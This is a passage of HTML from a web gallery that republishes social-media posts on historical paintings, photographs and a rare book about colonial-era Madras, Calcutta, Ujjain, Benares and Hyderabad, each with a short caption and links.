              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151903887446675');" href="postDetail.php?id=196174216674_10151903887446675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151903887446675','img-196174216674_10151903887446675','p-196174216674_10151903887446675');"><img  style="width:100%" src="photo_archive/196174216674_10151903887446675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;21 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	A view of the Government House and Council Chamber, Madras - 1807<br />
<br />
Aquatint of Madras (now Chennai) in south India, published by Edward Orme in 1807 and part of King George III's Topographical Collection. Madras was the first important settlement of the East India Company and was founded in 163...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151903887446675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151903887431675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151903870426675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151903870426675');" >X</span>
              <img id="img-196174216674_10151903870426675" src="photo_archive/196174216674_10151903870426675" style="position:fixed"/>
              
              <p id="p-196174216674_10151903870426675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151903870426675');" href="postDetail.php?id=196174216674_10151903870426675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151903870426675','img-196174216674_10151903870426675','p-196174216674_10151903870426675');"><img  style="width:100%" src="photo_archive/196174216674_10151903870426675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;21 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Fort St. George, Madras - A short history of our first possession in India <br />
By Mrs. Frank Penny<br />
With pen and ink sketches by the author, and other illustrations.<br />
Published by Swan Sonnenschein in London - 1900 <br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/15KQm8w<br />
<br />
<br />
Download pdf Book:<br />
<br />
htt...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151903870426675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151903870216675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10151903870426675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151903820086675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151903820086675');" >X</span>
              <img id="img-196174216674_10151903820086675" src="photo_archive/196174216674_10151903820086675" style="position:fixed"/>
              
              <p id="p-196174216674_10151903820086675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151903820086675');" href="postDetail.php?id=196174216674_10151903820086675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151903820086675','img-196174216674_10151903820086675','p-196174216674_10151903820086675');"><img  style="width:100%" src="photo_archive/196174216674_10151903820086675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;21 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Fort St. George, on the Coromandel Coast, East Indies<br />
<br />
View of a large fort with a church to the left, on the sea-shore, with several peaked mountains behind and ships on the sea in the foreground, including one firing guns, to right of centre; illustration to a periodical. <br />
<br />
1782<br />
Etching<br />
<br />...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151903820086675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151903820036675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151901666226675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151901666226675');" >X</span>
              <img id="img-196174216674_10151901666226675" src="photo_archive/196174216674_10151901666226675" style="position:fixed"/>
              
              <p id="p-196174216674_10151901666226675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151901666226675');" href="postDetail.php?id=196174216674_10151901666226675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151901666226675','img-196174216674_10151901666226675','p-196174216674_10151901666226675');"><img  style="width:100%" src="photo_archive/196174216674_10151901666226675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;20 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Teppakulam, a Sacred Tank near Madura, Madras<br />
by Francis Swain Ward<br />
 <br />
Date painted: 1772–1773<br />
Oil on canvas, 81 x 130 cm<br />
<br />
A large walled tank, in the centre of which is an island with a temple. The town of Madura with temples and palaces is seen in the distance.<br />
<br />
Collection: British Library  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151901666226675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151901666181675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151885589131675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151885589131675');" >X</span>
              <img id="img-196174216674_10151885589131675" src="photo_archive/196174216674_10151885589131675" style="position:fixed"/>
              
              <p id="p-196174216674_10151885589131675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151885589131675');" href="postDetail.php?id=196174216674_10151885589131675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151885589131675','img-196174216674_10151885589131675','p-196174216674_10151885589131675');"><img  style="width:100%" src="photo_archive/196174216674_10151885589131675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;14 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	A hand-coloured print of the Hindu College, Calcutta, from the Fiebig Collection: Views of Calcutta and Surrounding Districts, taken by Frederick Fiebig in c.1851-52. This is a general view of the classical main façade of the Hindu College. The college was founded in 1817 and the foundation commi...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151885589131675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151885588831675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151867394951675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151867394951675');" >X</span>
              <img id="img-196174216674_10151867394951675" src="photo_archive/196174216674_10151867394951675" style="position:fixed"/>
              
              <p id="p-196174216674_10151867394951675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151867394951675');" href="postDetail.php?id=196174216674_10151867394951675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151867394951675','img-196174216674_10151867394951675','p-196174216674_10151867394951675');"><img  style="width:100%" src="photo_archive/196174216674_10151867394951675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;5 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Pumping Engine for Hydraulic cranes, Calcutta Docks - 1891<br />
<br />
Photograph taken in 1891 by an unknown photographer of interior of the Hydraulic Engine House building. Hydraulic power was produced to move cranes and to drain the graving docks (dry docks), where ship repairs were carried out. The pu...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151867394951675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151867394931675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151867392386675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151867392386675');" >X</span>
              <img id="img-196174216674_10151867392386675" src="photo_archive/196174216674_10151867392386675" style="position:fixed"/>
              
              <p id="p-196174216674_10151867392386675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151867392386675');" href="postDetail.php?id=196174216674_10151867392386675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151867392386675','img-196174216674_10151867392386675','p-196174216674_10151867392386675');"><img  style="width:100%" src="photo_archive/196174216674_10151867392386675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;5 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Calcutta Docks, Engine House - 1890<br />
<br />
Photograph taken in 1890 by an unknown photographer showing the hydraulic engine house at Kidderpore Docks. Hydraulic power was produced to move cranes and to drain the graving docks (dry docks), where ships repairs were carried out. The pumping engine house...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151867392386675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151867392366675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151867389981675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151867389981675');" >X</span>
              <img id="img-196174216674_10151867389981675" src="photo_archive/196174216674_10151867389981675" style="position:fixed"/>
              
              <p id="p-196174216674_10151867389981675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151867389981675');" href="postDetail.php?id=196174216674_10151867389981675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151867389981675','img-196174216674_10151867389981675','p-196174216674_10151867389981675');"><img  style="width:100%" src="photo_archive/196174216674_10151867389981675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;5 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Kidderpore Dock, with steamer 'Mayo' passing through 60 ft dock. The first steamer that entered the Dock in Calcutta - 1891<br />
<br />
Photograph taken in1891 by an unknown photographer of the newly constructed graving dock, Calcutta Docks. A graving dock (dry dock), is a dock enclosed by gates and pumpe...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151867389981675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151867389931675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151861710246675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151861710246675');" >X</span>
              <img id="img-196174216674_10151861710246675" src="photo_archive/196174216674_10151861710246675" style="position:fixed"/>
              
              <p id="p-196174216674_10151861710246675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151861710246675');" href="postDetail.php?id=196174216674_10151861710246675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151861710246675','img-196174216674_10151861710246675','p-196174216674_10151861710246675');"><img  style="width:100%" src="photo_archive/196174216674_10151861710246675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;3 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Ujjain Ghats - 1875<br />
<br />
Photograph of the temples along the river front at Ujjain in Madhya Pradesh, taken by Deen Dayal in the 1870s, from the Album of 'Views of Central India by Deen Dayal, Indore'. Ujjain is one of the seven sacred cities of Hinduism. It is an ancient pilgrimage centre built on...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151861710246675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151860493596675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151861301181675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151861301181675');" >X</span>
              <img id="img-196174216674_10151861301181675" src="photo_archive/196174216674_10151861301181675" style="position:fixed"/>
              
              <p id="p-196174216674_10151861301181675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151861301181675');" href="postDetail.php?id=196174216674_10151861301181675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151861301181675','img-196174216674_10151861301181675','p-196174216674_10151861301181675');"><img  style="width:100%" src="photo_archive/196174216674_10151861301181675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;3 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Ghats and temples on the River Sipra at Ujjain -1869<br />
<br />
Photograph of the ghats and temples on the River Sipra at Ujjain, taken by George Edward Herne in 1869. Ujjain is one of the seven sacred Hindu cities. It is an ancient pilgrimage centre built on the banks of the Sipra river with characteris...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151861301181675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151860487616675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151858444171675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151858444171675');" >X</span>
              <img id="img-196174216674_10151858444171675" src="photo_archive/196174216674_10151858444171675" style="position:fixed"/>
              
              <p id="p-196174216674_10151858444171675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151858444171675');" href="postDetail.php?id=196174216674_10151858444171675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151858444171675','img-196174216674_10151858444171675','p-196174216674_10151858444171675');"><img  style="width:100%" src="photo_archive/196174216674_10151858444171675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;1 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Morning Exodus, Jodhpur<br />
By Ernest Stephen Lumsden<br />
 <br />
Oil on canvas, 54.5 x 66.5 cm<br />
<br />
Collection: Newport Museum and Art Gallery  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151858444171675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151858067641675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151858340341675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151858340341675');" >X</span>
              <img id="img-196174216674_10151858340341675" src="photo_archive/196174216674_10151858340341675" style="position:fixed"/>
              
              <p id="p-196174216674_10151858340341675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151858340341675');" href="postDetail.php?id=196174216674_10151858340341675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151858340341675','img-196174216674_10151858340341675','p-196174216674_10151858340341675');"><img  style="width:100%" src="photo_archive/196174216674_10151858340341675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;1 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Shiva’s Bull (Benares) - 1919<br />
By Ernest Stephen Lumsden<br />
<br />
One of the group of plates loosely referred to as E.S.Lumsden’s ‘Third Indian and Ladak set’, Shiva’s Bull shows a scene on the banks of the River Ganges, at Benares. This image was derived from the huge mass of material which E.S.Lumsde...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151858340341675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151858060001675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151858293226675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151858293226675');" >X</span>
              <img id="img-196174216674_10151858293226675" src="photo_archive/196174216674_10151858293226675" style="position:fixed"/>
              
              <p id="p-196174216674_10151858293226675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151858293226675');" href="postDetail.php?id=196174216674_10151858293226675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151858293226675','img-196174216674_10151858293226675','p-196174216674_10151858293226675');"><img  style="width:100%" src="photo_archive/196174216674_10151858293226675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;1 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	The Black Boat, No.1   <br />
By Ernest Stephen Lumsden <br />
1919<br />
Original etching<br />
Signed and numbered in ink<br />
<br />
Issued in E.S.Lumsden’s ‘Third Indian Set’, The Black Boat, No.1 is typical of the scenes upon the river front which the artist considered to display the essential spirit of Benares. E.S.Lum...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151858293226675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151858056536675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151858049386675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151858049386675');" >X</span>
              <img id="img-196174216674_10151858049386675" src="photo_archive/196174216674_10151858049386675" style="position:fixed"/>
              
              <p id="p-196174216674_10151858049386675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151858049386675');" href="postDetail.php?id=196174216674_10151858049386675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151858049386675','img-196174216674_10151858049386675','p-196174216674_10151858049386675');"><img  style="width:100%" src="photo_archive/196174216674_10151858049386675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;1 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Benares, India<br />
By Ernest Stephen Lumsden<br />
 <br />
Date painted: 1927<br />
Oil on canvas on board, 23 x 32 cm<br />
<br />
Collection: Aberdeen Art Gallery & Museums  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151858049386675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151858049341675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151796372386675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151796372386675');" >X</span>
              <img id="img-196174216674_10151796372386675" src="photo_archive/196174216674_10151796372386675" style="position:fixed"/>
              
              <p id="p-196174216674_10151796372386675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151796372386675');" href="postDetail.php?id=196174216674_10151796372386675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151796372386675','img-196174216674_10151796372386675','p-196174216674_10151796372386675');"><img  style="width:100%" src="photo_archive/196174216674_10151796372386675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;2 Aug 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Photograph of a view of Maula Ali Hill near Hyderabad. This print was by an unknown photographer in the 1870s and is part of the Temple Collection. Maula Ali Hill is situated 6.5 km (4 miles) west of Secunderabad, Andhra Pradesh. The Shrine of Maula Ali is located here, together with a mosque and...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151796372386675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
